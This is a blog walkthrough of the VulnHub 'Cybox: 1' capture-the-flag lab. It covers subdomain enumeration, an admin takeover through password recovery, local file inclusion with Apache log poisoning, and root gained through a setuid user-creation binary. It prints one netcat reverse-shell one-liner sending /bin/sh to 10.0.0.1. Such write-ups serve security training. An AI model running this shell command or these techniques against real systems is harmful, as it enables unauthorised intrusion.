.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25699 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-25699" class="post-25699 post type-post status-publish format-standard hentry category-ctf-challenges category-vulnhub tag-vulnhub">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/ctf-challenges/" rel="category tag">CTF Challenges</a>, <a href="https://www.hackingarticles.in/category/ctf-challenges/vulnhub/" rel="category tag">VulnHub</a></span>            </div>
            <h1 class="post-title entry-title">Cybox: 1  VulnHub Walkthrough</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/" rel="bookmark"><time class="entry-date published" datetime="2020-12-04T09:04:21+00:00">December 4, 2020</time><time class="updated" datetime="2025-07-09T11:44:51+00:00">July 9, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;">Today we&#8217;re going to solve another boot2root challenge called &#8220;<a style="color: #000000;" href="https://www.vulnhub.com/entry/cybox-1,607/"><span style="color: #0000ff;"><strong>Cybox: 1</strong></span></a>&#8220;. It&#8217;s available at VulnHub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to <strong><a style="color: #000000;" href="https://twitter.com/@takito1812">takito1812</a></strong>. Let&#8217;s get started and learn how to break it down successfully.</span></p>
<p><span style="color: #000000;">Level: <strong>Medium</strong></span></p>
<p><span style="color: #000000;">Since these labs are available on the <strong><a style="color: #000000;" href="https://www.vulnhub.com/entry/cybox-1,607/">VulnHub</a></strong> website.</span></p>
<h3><span style="color: #800000;"><strong>Penetration Testing Methodology</strong></span></h3>
<p><span style="color: #000000;"><strong>Reconnaissance</strong></span></p>
<ul>
<li><span style="color: #000000;">Nmap</span></li>
</ul>
<p><span style="color: #000000;"><strong>Enumeration</strong></span></p>
<ul>
<li><span style="color: #000000;">Gobuster</span></li>
<li><span style="color: #000000;">Dirsearch</span></li>
<li><span style="color: #000000;">lse.sh</span></li>
</ul>
<p><span style="color: #000000;"><strong>Exploiting</strong></span></p>
<ul>
<li><span style="color: #000000;">RCE with LFI and Apache Log Poisoning</span></li>
</ul>
<p><span style="color: #000000;"><strong>Privilege Escalation</strong></span></p>
<ul>
<li><span style="color: #000000;">Abuse uncommon setuid binaries user register</span></li>
<li><span style="color: #000000;">Capture the flag</span></li>
</ul>
<p><span style="color: #000000;"><strong>Walkthrough</strong></span></p>
<h3><span style="color: #800000;">Reconnaissance</span></h3>
<p><span style="color: #000000;">We put the IP address in “<strong>etc/hosts</strong>” file and execute <strong>nmap</strong>.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">nmap -p- -A cybox.thm</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-B2TW7-jhzoA/X8n1lSeAQpI/AAAAAAAArSk/1MI1Ahm08tQfXi8bAVh7vhh7yG8D0-CigCLcBGAsYHQ/s16000/1.png" /></span></p>
<h3><span style="color: #800000;"><strong>Enumeration</strong></span></h3>
<p><span style="color: #000000;">Firstly, we access the port <strong>80</strong> web service and find the corporation&#8217;s website, we check the code and the robots.txt file, but we find nothing relevant.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-8Mt5i5d5wDM/X8n1sm_tO6I/AAAAAAAArSo/wu3Gy97eQQolCFZmu-8BDG_28v5AcwbUwCLcBGAsYHQ/s16000/2.png" /></span></p>
<p><span style="color: #000000;">We helped ourselves from <strong>Gobuster</strong> and listed 5<u> corporate subdomains</u>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-DVDP8c0iQ0A/X8n1xlOeVmI/AAAAAAAArSs/AK6DNcJRlYopeCxvXMzrbH8Sp6_XH9u3wCLcBGAsYHQ/s16000/3.png" /></span></p>
<p><span style="color: #000000;">We access this domain and find a file &#8220;<strong>Phpinfo.php</strong>&#8220;, these files are very useful to list operating system, versions of deployed applications, absolute paths, and so on.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-JolHdc_q11o/X8n12NBXEpI/AAAAAAAArSw/BdqvRQwl_rUhUbjThh3JcVope2OvMC9IACLcBGAsYHQ/s16000/4.png" /></span></p>
<p><span style="color: #000000;">Another subdomain takes us to an <strong>FTP</strong>, but we will not use the anonymous user credentials, we move to another subdomain and list an administration panel of a monitoring system.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-nRf5nDiPtgc/X8n1_qKPU5I/AAAAAAAArS4/ZovbLgJ6iYUt0Q7IkoPREpMLd3U8SxOxgCLcBGAsYHQ/s16000/5.png" /></span></p>
<p><span style="color: #000000;">We tried brute force with the user &#8220;<strong>admin@cybox.company</strong>&#8221; and better-known password dictionaries, but no luck.</span></p>
<p><span style="color: #000000;">Now we try to register a user and log in with it.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-b9e6qNNbgxo/X8n2Egj_x8I/AAAAAAAArTA/QEDhFUxHYT0khBEFilyqF3VFUulVuTeEwCLcBGAsYHQ/s16000/6.png" /></span></p>
<p><span style="color: #000000;">We move to another subdomain, we list webmail deployed with <strong>SquirrelMail v1.4.22</strong>, we also try brute force with more common password dictionary but without success.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-17RKpm03wE8/X8n2Jcu6eEI/AAAAAAAArTI/OrmFBmiMk8Iato-UejBWRPVJlq8DeL--wCLcBGAsYHQ/s16000/7.png" /></span></p>
<p><span style="color: #000000;">Continue with another subdomain and see a form that allows us to <strong><u>create users</u></strong>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-5tXC3Q60a6g/X8n2QJ4fCrI/AAAAAAAArTM/WUwXPEvxy2Q34fbqCLKTk9iFHd6i_vtlACLcBGAsYHQ/s16000/8.png" /></span></p>
<p><span style="color: #000000;">We register the user &#8220;<strong>menosdonald</strong>&#8221; and a mail, according to the answer of the server.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-8GVjo_0JBJE/X8n2U9w_4OI/AAAAAAAArTU/GnpVZvyLg3wSnCQN2AxmKrLWJLY_nj5KACLcBGAsYHQ/s16000/9.png" /></span></p>
<p><span style="color: #000000;">We use the credentials and see that we have been able to get into the mail.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-Q8Isnxyuzic/X8n2aUBG7WI/AAAAAAAArTc/d5O5kG3vZLwTaJXNGcCPkDz4ZMlpNkF_gCLcBGAsYHQ/s16000/10.png" /></span></p>
<p><span style="color: #000000;">If we remember, we had the exact version of SquirrelMail, we looked for exploits and found a wonderful <strong>RCE</strong> that also matches our version &#8230;.. But after several attempts, methods and other exploits, it is not possible to climb from here, so we are facing a &#8220;rabbit hole&#8221; (I will kill you takito!!!)</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-fHLdCtLvFd8/X8n2iDfOkeI/AAAAAAAArTg/5kglOCxw5ik3nyYu3VKhvrj9vchwBzgcACLcBGAsYHQ/s16000/11.png" /></span></p>
<p><span style="color: #000000;">After several hours of research, it occurred to me to use the &#8220;<strong>recovery</strong>&#8221; option, thinking that I could still change the user from the request.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-5XHz6x_gdGE/X8n2oHInXLI/AAAAAAAArTo/3uKQfFhYEokE0U36UZGJI42V_TtxjqO4wCLcBGAsYHQ/s16000/12.png" /></span></p>
<p><span style="color: #000000;">When I changed the tab, I saw that I received this nice email.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-4estlSrb9rI/X8n2tAK36AI/AAAAAAAArTw/EJcrNmnZieoQITXIAOOu-ml7X9V3TdzwQCLcBGAsYHQ/s16000/13.png" /></span></p>
<p><span style="color: #000000;">We change the username, put the <strong>admin</strong> name and change the password.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-klXop8dScEI/X8n2wwXaLoI/AAAAAAAArT0/vatfZWiKzpAm6-IWBjYsjDuRh-QcnYjeACLcBGAsYHQ/s16000/14.png" /></span></p>
<p><span style="color: #000000;">Once inside as administrator, we click on the option &#8220;<strong>Admin panel</strong>&#8220;.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-fbPptkVetqo/X8n21S0asxI/AAAAAAAArT8/ABcLR_Pv1BUyLLNMOEyK1e7Z8NMvCVrXgCLcBGAsYHQ/s16000/15.png" /></span></p>
<p><span style="color: #000000;">We open the site, it shows us that it is under construction, we check the source code and see that it calls the style sheet by means of a variable and from a php file.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-tZP1DkcM4jY/X8n28-naIAI/AAAAAAAArUE/CZSOuR4pScUhCQd0IG1N8Lb2tSXSuDAjQCLcBGAsYHQ/s16000/16.png" /></span></p>
<h3><span style="color: #800000;">Exploiting</span></h3>
<p><span style="color: #000000;">With the findings, we try to load the file &#8220;<strong>/etc/passwd</strong>&#8221; as a proof of concept, we see that it is indeed <strong>vulnerable</strong> to local file inclusion (<strong>LFI</strong>). We also show that our user is part of the system, a pity that it does not have SSH service&#8230;.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-l1Eg6_HA8mA/X8n3CAE3HqI/AAAAAAAArUQ/Qlx4hkxug7sJO27vsrCqIZbu8d7OpeNBACLcBGAsYHQ/s16000/17.png" /></span></p>
<p><span style="color: #000000;">We check the file &#8220;<strong>phpinfo.php</strong>&#8221; found above, list <u>the absolute path of apache2</u>, insert our <strong>PHP</strong> code into the User-Agent and execute the &#8220;<strong>whoami</strong>&#8221; command.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-gT2kOv6jS7w/X8n3eoW2DJI/AAAAAAAArUk/9WL0sK2trsw1YOIOvMs_IQWCysWDlrQawCLcBGAsYHQ/s16000/18.png" /></span></p>
<p><span style="color: #000000;">But what happens? It doesn&#8217;t work!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-MhRGefSyGhE/X8n3mEO-J9I/AAAAAAAArUo/fgKvbC0kdC8mmqOYoMnUKUzgVNH5BmJmQCLcBGAsYHQ/s16000/19.png" /></span></p>
<p><span style="color: #000000;">We see that only <strong>gobuster</strong> appears, this tool was only used for the discovery of sub-domains, the only sub-domain that I did NOT visit via <strong>HTTP</strong> was the <strong>FTP</strong> service. Let&#8217;s access and dirty the registry.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-59iko0vtjVo/X8n3q3OvHpI/AAAAAAAArUs/IfyGwth-NeUoKawVn6rOdjp-xZBvkuiiQCLcBGAsYHQ/s16000/20.png" /></span></p>
<p><span style="color: #000000;">We access the log again and this time we do have movement!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-Jhy0IyW9xvM/X8n3wWmUPnI/AAAAAAAArU0/abEb9WBFF2wm9JwPZBi-MUVK8L5LgkyRwCLcBGAsYHQ/s16000/21.png" /></span></p>
<p><span style="color: #000000;">Then, we access again the <u>subdomain of the FTP service</u>, insert our <strong>PHP code</strong> in the User-Agent and make the request.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-IHWmFFzH9Eo/X8n34Tt4jDI/AAAAAAAArU4/0zBM9KKawhIPL_2qlCdAbv3jnzNz6ZlXwCLcBGAsYHQ/s16000/22.png" /></span></p>
<p><span style="color: #000000;">We run the <strong>Apache log</strong> again with the command &#8220;<strong>id</strong>&#8220;.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-z2lENsb6XKs/X8n3-yMiJQI/AAAAAAAArVA/e7O8Zj9-vewWXC99fWdF1XlU8oY5vOFAgCLcBGAsYHQ/s16000/23.png" /></span></p>
<p><span style="color: #000000;">Now it is! Great!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-I_UZnW51ghE/X8n4D0_roVI/AAAAAAAArVE/T02KQdIR09k8-_cG_2cKfYMJckEvcVV1ACLcBGAsYHQ/s16000/24.png" /></span></p>
<p><span style="color: #000000;">Now we will insert the following trace to obtain a reverse shell, we encode in &#8220;<strong>URL Encode</strong>&#8221; and we put a netcat to the listening</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.0.0.1 1234 &gt;/tmp/f</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-OCEHvI9dHyI/X8n4Ub9VUiI/AAAAAAAArVQ/wCg-w_KPf5c_t_5PrV8mo9-jogy7Lu-_wCLcBGAsYHQ/s16000/25.png" /></span></p>
<p><span style="color: #000000;">If everything went well, we will have a shell. As always, we will use these two commands to get an <strong>interactive shell</strong>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-TNfDLAZwlFs/X8n4cewFPbI/AAAAAAAArVU/9n4mFdAv3P887WzN1-1r9C-jFhuO6gxtgCLcBGAsYHQ/s16000/26.png" /></span></p>
<p><span style="color: #000000;">We access the directory &#8220;<strong>/home/Cybox</strong>&#8221; and read the flag of <strong>user.txt</strong>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-gNfDnNOfCOU/X8n4gNT66CI/AAAAAAAArVY/-hJU0rYTHcczGvmSsKbOaIu-XLEeSZ3CwCLcBGAsYHQ/s16000/27.png" /></span></p>
<h3><span style="color: #800000;"><strong>Privilege Escalation (root)</strong></span></h3>
<p><span style="color: #000000;">I didn&#8217;t find the way to authenticate with the user &#8220;<strong>cybox</strong>&#8220;, so I authenticated with mine (<strong>menosdonald</strong>).</span></p>
<p><span style="color: #000000;">After several enumeration tests, we run the &#8220;<strong><a style="color: #000000;" href="https://github.com/diego-treitos/linux-smart-enumeration/blob/master/lse.sh">lse.sh</a></strong>&#8221; tool and find this uncommon binary setuid that catches our attention.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-CbmmSstNjwA/X8n4nh_z2wI/AAAAAAAArVg/bGIKXc-ZzcArUBuMr_5fzdBih9siSPVlgCLcBGAsYHQ/s16000/28.png" /></span></p>
<p><span style="color: #000000;">This binary is the one that we could execute from one of the subdomains to create the user &#8220;<strong>menosdonald</strong>&#8220;. What this script does is to create a user and add it to a workgroup with the same name, <u>&#8220;</u><strong>root</strong><u>&#8220;</u> is already registered&#8230; What another user (or group) has elevated privileges?</span></p>
<p><span style="color: #000000;">We read our file “<strong>/etc/sudoers</strong>&#8221; and we have the group &#8220;<strong>SUDO</strong>&#8220;.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-PClKwQy154M/X8n4r44ByRI/AAAAAAAArVk/biv1KV8BRZI02shB0zs4O28Npwh3ouBYQCLcBGAsYHQ/s16000/29.png" /></span></p>
<p><span style="color: #000000;">We register the user &#8220;<strong>sudo</strong>&#8220;, we authenticate with him, we check that everything is correct and of course, we check that we have high permissions.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-Wbe1M3gjBFg/X8n4vz2zi-I/AAAAAAAArVw/tqfCE-GMbCYpmNrOU9OraRI8CfIdzg8wQCLcBGAsYHQ/s16000/30.png" /></span></p>
<p><span style="color: #000000;">And finally, we can read our <strong>root.txt</strong> flag</span></p>
<p><img decoding="async" src="https://1.bp.blogspot.com/-Oi2hZ_uingY/X8n40yyV-II/AAAAAAAArV0/XK9FvYC3UL8jSFKxcvLtnQlKK0BrHS71wCLcBGAsYHQ/s16000/31.png" /></p>
<p><span style="color: #000000;">Thank you for giving your precious time to read this walkthrough. If you want to read more VulnHub Write-ups. Follow this</span> <strong><a href="https://www.hackingarticles.in/category/ctf-challenges/vulnhub/">Link.</a></strong> <span style="color: #000000;">Happy Hacking!</span></p>
<p><span style="color: #000000;"><strong>Author</strong>: <strong>David Utón</strong> is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on <span style="color: #0000ff;"><strong>LinkedIn </strong></span>and <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://twitter.com/David_Uton">Twitter</a></strong></span>.</span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/android-application-framework-beginners-guide/" rel="prev">Android Application Framework: Beginner’s Guide</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/linux-for-beginners-a-small-guide-part-2/" rel="next">Linux for Beginners: A Small Guide (Part 2)</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-25699 -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			4 thoughts on &ldquo;<span>Cybox: 1  VulnHub Walkthrough</span>&rdquo;		</h2><!-- .comments-title -->

				<div class="comment-list-wrap">
			<ol class="comment-list">
						<li id="comment-1782" class="comment even thread-even depth-1">
			<article id="div-comment-1782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7d61d4f456ba83e0a14bb30effbca1d21ffc6bacfccc79a98a4a0ea6a0f90bc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7d61d4f456ba83e0a14bb30effbca1d21ffc6bacfccc79a98a4a0ea6a0f90bc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://." class="url" rel="ugc external nofollow">Suresh Kumar Mandala</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#comment-1782"><time datetime="2020-12-05T15:29:42+00:00">December 5, 2020 at 3:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good article on Pen Testing and CyberSecurity.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1782" data-commentid="1782" data-postid="25699" data-belowelement="div-comment-1782" data-respondelement="respond" data-replyto="Reply to Suresh Kumar Mandala" aria-label="Reply to Suresh Kumar Mandala">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1783" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-1783" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3a813a3368e10f50b10ec363298fb16555bc1f19bc408dc11b6ed2c9e9ac254?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3a813a3368e10f50b10ec363298fb16555bc1f19bc408dc11b6ed2c9e9ac254?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="https://familienstellen-freiburg.com/" class="url" rel="ugc external nofollow">Kristian</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#comment-1783"><time datetime="2020-12-06T13:47:20+00:00">December 6, 2020 at 1:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Why did you call<br />
&gt; nmap -p- -A cybox.thm<br />
and not<br />
&gt; nmap -p- -A cybox.company</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1783" data-commentid="1783" data-postid="25699" data-belowelement="div-comment-1783" data-respondelement="respond" data-replyto="Reply to Kristian" aria-label="Reply to Kristian">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1785" class="comment even depth-2">
			<article id="div-comment-1785" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/38fd72051fc8921e9d8607b3ee9e6eb5a50420a531c2315dd3a397a5eafe89c1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38fd72051fc8921e9d8607b3ee9e6eb5a50420a531c2315dd3a397a5eafe89c1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">haxor</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#comment-1785"><time datetime="2021-01-05T00:12:21+00:00">January 5, 2021 at 12:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Because later he saw the real domain</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1785" data-commentid="1785" data-postid="25699" data-belowelement="div-comment-1785" data-respondelement="respond" data-replyto="Reply to haxor" aria-label="Reply to haxor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1784" class="comment odd alt thread-even depth-1">
			<article id="div-comment-1784" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aeeb8d3877f31c738f3bc868ea0c714dd996ba32fbb38f35fc43670c60f62ea9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aeeb8d3877f31c738f3bc868ea0c714dd996ba32fbb38f35fc43670c60f62ea9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Likhith</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/cybox-1-vulnhub-walkthrough/#comment-1784"><time datetime="2020-12-06T14:01:37+00:00">December 6, 2020 at 2:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your excellent bro</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1784" data-commentid="1784" data-postid="25699" data-belowelement="div-comment-1784" data-respondelement="respond" data-replyto="Reply to Likhith" aria-label="Reply to Likhith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cybox-1-vulnhub-walkthrough/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e864b2a6d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
